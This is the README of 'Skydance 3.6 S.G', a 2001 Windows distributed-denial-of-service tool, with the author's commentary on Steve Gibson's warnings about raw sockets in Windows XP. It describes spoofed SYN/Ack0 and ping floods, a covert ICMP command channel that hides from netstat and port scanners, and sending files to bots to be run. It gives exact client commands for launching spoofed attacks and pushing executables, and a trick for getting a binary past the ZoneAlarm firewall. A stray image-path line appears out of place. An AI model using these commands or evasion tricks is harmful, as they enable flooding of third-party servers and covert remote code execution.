|
by Edrin
Written in Microsoft Visual C++
Released in July 2001
Made in Germany

|
This is - Skydance 3.6 S.G (Gibson-Version) - by [email protected] !
This is README.TXT - Version 1
my homepage is currently down. you can write me a mail if you have some questions.
Disclaimer - Read This First:
Everything in this document is based on the results i got from developing skydance.
Skydance 3.6 S.G is an EXAMPLE of a Distributed Denial of Service attack!
Use SKYDANCE 3.6 S.G SOURCE or README ON YOUR OWN RISK, i will NEVER be
responsible for any HARM or harmfull things that happen because SKYDANCE
source was USED! That means I do NOT guarantee for any features and
security-thing and i do not guarantee that this program works properly!!!
Indeed i guarantee for nothing ;)
Use this source only to learn about how to defend/protect against DDoS!
Do not modify this source and do not give it to another person!
Use SKYDANCE 3.6 S.G SOURCE AND README ON YOUR OWN RISK!
suggestions against SKD303DDoS: goto ---> 4. d)
#tested with win98 and win2k
------------------------------------------------------------------------------------------------------
1. What is it?
2. About Steve Gibson, Microsoft and Windows XP
3. The source code & changes to version 3.03
4. ICMP "ability" of win32 winsock (ICMP�s you can recv)
5. Client usage
6. Windows firewalls & future of win-based DDoS
1. What is it?
Skydance 3.6 S.G (Gibson-Version) is a DDoS sample for win32 using RAW sockets.
source includes this features:
- communication with ICMP
- including a Syn Ack0 flood attack and a simple ping flood attack
- can not be found with netstat -a (ICMP)
- can not be found with usual Port-Scanners (RAW)
- on win2k/XP-systems communication and attacks are spoofed (IP_HDRINCL:)
- server size can be reduced to 17 K
- client-source can be ported to unix because it is done as console app.
- (ICMP tunnel) file(<65kb) can be sent within a spoofed ICMP packet, executes it after receive.
2. About Steve Gibson, Microsoft and Windows XP
In the last weeks you could read many "news" about windows XP and its insecure winsock
that will allow script kiddies to create dangerous spoofed packets.
The discussion was started by Steve Gibson who was reading my readme for skydance 3.03
after he was "already thinking" about this bad feature of win2k/xp�s winsock. Well, i think
that he accidently found skydance 3.03 when he was searching for some info about these evil
DDoS-tools that were attacking his pages. But that�s not my point here.
While the discussion was going on Steve Gibson claimed that Microsoft must be insane to add this
useless feature to Windows and Microsoft responded (as usual) that there is no threat. There have
also been some other people who tried to join the discussion like www.theregister.co.uk but finally
they play a minor important role.
Now you might ask "Who of them is right? MS or grc.com?"
I�m going to answer this question here :) whatever i�m not the highly noticed Gibson or MS.
As usual both sides are too extrem. They have to be because Steve Gibson wants to get mentioned
in the press and Microsoft does not want bad news about winXP. Of course Steve Gibson is not
an idiot who is telling storries. In one of the latest posts on his grc.com webpage he published
a summary that is not too wrong whatever i�m going to add my own point of view to each aspect.
(Taken directly from security wannabe�s homepage) :[
>------------------------------------------------------------------------------------------------
>
> Windows XP's new support of the full raw socket application programming Interface (API) allows
> for the creation of fraudulent and damaging Internet traffic. This has never been possible under
> Windows without first modifying the operating system with third-party device drivers � which has
> never been done by malicious programs.
most of this opinion is true. Whatever i know of one sample for such a VXD (driver)
that is called "chrome" (or something like this). Indeed every good person that has
some good knowledge (and good friends ;) about win32 could do such a driver himself.
> The security features built into all other raw socket capable operating systems (Windows 2000,
> Unix, Linux, etc.) deliberately restrict raw socket access to applications running with full
> "root" privilege. However, the Home Edition of Windows XP executes all applications with full
> administrative ("root") privilege. Thus, Windows XP eliminates the raw socket safety restrictions
> imposed by all other operating systems.
dunno, have never had tried it :/ at least i have no winXP
> For the first time ever, applications running under the Home Edition of Windows XP � whether
> deliberately executed or running as hidden "Trojan" programs � will be easily able, without
> modifying the operating system in any way, to generate the most damaging forms of Internet
> attacks.
that�s true, too. SPOOFING (== IP_HDRINCL) is required to do serious dangerous
forms of attacks like Ack0 floods... all other attacks can be blocked easyly
Here i want to add one important point. I think there are two ways to have a
dangerous DDoS-system: 1. You have MANY (irc/icq/ftp) DDoS-bots on dial in
computers that have dynamic IPs.
These Bots won�t need the spoofing feature anyway.
In addition to that MOST ISPs DO FILTER SPOOFED PACKETS
OF DIAL IN COMPUTERS ANYWAY!!!!!
2. You have some static-IP webservers.
Obviously the IP_HDRINCL will be mostly a problem for WEBSERVERS with static IP.
It will NOT make every windows machine to a dangerous DDOS-server as he claimed
somewhere.
> Internet attacks launched from security-compromised Windows systems are already common.
> (Because security-compromised Windows systems are common.) However, the previous Internet
> API built into Windows, prevented those attacks from being as damaging as those launched
> by Unix and Linux systems. The sole reason for this difference was Windows' previous
> lack of full raw socket support.
That�s finally his point and he already said that in his first point.
Microsoft DOES make a mistake to add the feature to winsock. I agree.
> No previous version of Windows (9x, ME, or NT) had, or needed, full raw socket support.
> Those systems worked seamlessly on the Internet. While there are valid uses for advanced raw
> sockets by system level processes (NAT routing, IPsec support, etc.), there is no valid use
> for raw sockets by end-user software. The only applications are Internet Research or the
> exercise of malice. Therefore, this new danger is without justification.
Yeah... I wonder how i could use IP_HDRINCL for something usefull...
At least nobody needs it. Only for experimental things maybe.
> Windows XP's security model, which has been all but eliminated in order to accommodate
> the needs of Windows 9x legacy applications, will not prevent the wholesale compromising of
> Windows XP machines. These compromised machines � with their needlessly potent full raw
> socket support � will be used to attack and damage any chosen Internet user or site.
>
>------------------------------------------------------------------------------------------------
QX-Mat of Neworder.box.sk reminded me to set the focus again on the main problem: the IP_HDRINCL availbility in
win2k/XP. This enables people to fake their own address and build Ack0 Syn Flood attacks that can
NOT be filtered by firewalls as i will explain later in here. Well, dear readers, now you know :)
If Microsoft would ask me i would suggest to offer the "advanced" winsock that supports
such features as IP_HDRINCL as an optional free package a user can install if he requires it.
At least they should add some admin-option to disable the feature in the winsock.
With most probability nobody will ever need it. Well, maybe some computer-geeks will play with
it. This opinion was already suggested in several comments to the "winXP&Spoofing"-news on
several news-pages.
3. The source code & changes to version 3.03
In this version i modified the ICMP attack-packet generator and maybe they
will look more random now.
Because nobody took the threat of IP_HDRINCL (skydance 3.03 is already a sample for it) serious
i decided to add an Ack0 flooder. This is an initiation IP packet of type TCP that tells the
service of a server that a clients wants to connect. TCP is a port-based server client protocol
that is used for most secure (i mean without the risk of packet losing) communication like HTTP
and FTP. To connect to a server for example to download a file the server must offer open ports.
Now you use the spoofing option and you send 1000 "I want to connect"-packets with 1000 faked
source IP addresses to the port. While the ISP of the server (router) can block packets
(ICMP and UDP blah blah...) like a ping that are less important they can not disable the TCP
protocol without stoping the server to offer important services. Now, after the server received
that "I want to connect"-packet it is going to respond to the non existing fake client "Yeah,
everything is fine, i�m cool"-packet. That will eat his bandwith.
As you can see this is only possible with the ability of faking IPs. For this you need two
things. 1. An ISP (unlike most dial in ISPs!) that does not block outgoing spoofed packets
2. a) if you are a leet script kiddie that can code/compile sockets:
An OS like win2k/xp or linux that supports IP_HDRINCL
b) if you are a leet coder who want�s to play with drivers:
some pizza and much coke.
As you can see it�s not too dificult!
I still did not add a selfinstalling function and/or a cryption to the source because
i hope it will remain only a sample code :) hehe
4. ICMP "ability" of win32 winsock (ICMP�s you can recv)
Blocking each suspicious "ok-ICMP" might block communictation of
each win-ICMP-trojan (that is winsock based of course)!!
I tested it in a few minutes, no warranty, proof it yourself!
0 Echo reply. ok
1 Reserved. ok
2 Reserved. ok
3 Destination unreachable. failed
4 Source quench. failed
5 Redirect. failed
6 Alternate Host Address. ok
7 ok
8 Echo request. failed
9 Router advertisement. ok
10 Router solicitation. ok
11 Time exceeded. failed
12 Parameter problem. failed
13 Timestamp request. failed
14 Timestamp reply. ok
15 Information request. ok
16 Information reply. ok
17 Address mask request. failed
18 Address mask reply. ok
19 Reserved (for security). ok
20 ok
- unknown
29 Reserved (for robustness experiment).ok
30 Traceroute. ok
31 Conversion error. ok
32 Mobile Host Redirect. ok
33 IPv6 Where-Are-You. ok
34 IPv6 I-Am-Here. ok
35 Mobile Registration Request. ok
36 Mobile Registration Reply. ok
37 Domain Name request. ok
38 Domain Name reply. ok
39 SKIP Algorithm Discovery Protocol. ok
40 Photuris, Security failures. ok
41 ok
- unknown
255 Reserved. ok

5. Client usage:
The Client will try to use a spoofed source address. You should test your
spoofing-ability first to ensure that you can not be revealed. The test
will fail on WinNT and Win9x/Me systems. It should not fail under Win2000 & XP.
<spoofed-IP> and <target> must be in style of xxx.xxx.xxx.xxx
By default it is 216.32.74.55 = www.yahoo.com
<pass> must be <= 4 letters!
- To test spoofing-ability:
skd36c spoofing
- Get Server Info (always unspoofed packets!):
skd36c <server> <pass> info
Sample: skd36c myknight.com diva info
- To lauch an attack:
skd36c <server> <pass> kill <type> <target> <time-in-minutes> <spoofed-IP>
Sample: skd36c myknight.com diva kill ack0 166.166.166.166 10 12.34.56.78
<type> must be: icmp (icmp attack only)
ack0 (icmp or SynFlood if server supports spoofing)
<time-in-minutes> can be up to 1440
- To send and exectue a file with a spoofed standart-windows-pong:
skd36c <server> <pass> fsend <file-name> <new-filename> <spoofed-IP>
Sample: skd36c myknight.com diva fsend c:\myfile.exe myfile.exe 98.76.54.32
<file-name> SIZE can be up to 65400 byte, <new-filename> up to 39 letters
DO NOT HARM PEOPLE! HELP CHILDREN IN AFRICA!
6. Some words about DDoS from Windows OS.
The new feature IP_HDRINCL that comes with win2k can make windows to a powerful
DDoS server because it enables IP-spoofing!
IP_HDRINCL in source:
--> setsockopt(ssock, IPPROTO_IP, IP_HDRINCL, (char *)&bOpt, sizeof(bOpt)); <--
That means win2k/XP-servers will become a base for DDoS that is equal to *nix servers.
Anyway most windows systems remain dial-in computers that have dynamic IP. That means
such a DDoS as SKD 3.6 S.G can not be used with it in a serious way. I think for such
Computers the most threatoning DDoS remain IRC-"bots" I already mentioned: most
dial in ISPs block outgoing spoofed packets!
Firewalls that control each winsock access are quite good. They would probably detect
all malicous winsock based services.
I tested out ZoneAlarm again and i found out that it does not only check the application�s
name and path but also the applications size (and maybe the socket functions they use, too).
I also found out that win2k does replace a deleted ping.exe in <windir> imediately after it
got deleted well, that might work fine if you try to replace it by drag and drop whatever
doing it within an application or script it does not replace it fast enough.
That means you might be able to blow a file up to the right size to replace a non-suspicous
application without having further troubles...
-> Finally i want to add some words about my personal feelings about the stupid winXP
discussion:
As some of you probably already know i tried to remove skydance 3.03 from web a few days
after i made it public because i thought it would be better for world.
I was not happy when i got a mail from megasecurity.org that told me that Steve Gibson
wrote mails to microsoft and published texts on his webpage where he quoted from my
readme. Well, i can�t do anything against it anymore. Whole world already knows about
this stuff now so i think it is ok to publish this skydance now.
I do not know Steve Gibson and i have never talked to him directly. He is probably doing
a good job with all the things he does in TV and Radio... heh
Well, just joking ;)
(Taken directly from Steve`s great homepage)
>------------------------------------------------------------------------------------------------
>
> Here, located on the "megasecurity" hacker site (provided with their knowledge and permission),
> is the entire "readme" page ...
>
>------------------------------------------------------------------------------------------------
shouldn�t he ask me? :/
On his webpage he refered to me and called me a malicious hacker. Well, i am not a malicious hacker.
I do not flood servers with DDoS nor i do hack any systems. I agree i made a sample application
that should demonstrate the IP_HDRINCL feature that is now also present in windows. But if this
makes me to a malicous hacker Steve Gibson is one himself because he claimed that he is going to
make a sample application, too, hehe
Thx for reading,
[email protected]
size: 163,897 bytes
MegaSecurity